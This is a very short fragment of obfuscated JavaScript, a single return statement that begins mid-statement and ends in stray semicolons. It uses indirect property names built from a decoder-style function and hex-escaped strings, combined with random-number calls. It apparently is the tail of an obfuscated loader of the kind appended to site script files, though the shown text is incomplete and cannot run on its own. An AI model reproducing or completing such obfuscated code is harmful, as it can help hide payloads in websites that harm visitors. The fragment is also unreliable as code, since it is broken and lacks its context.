;return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;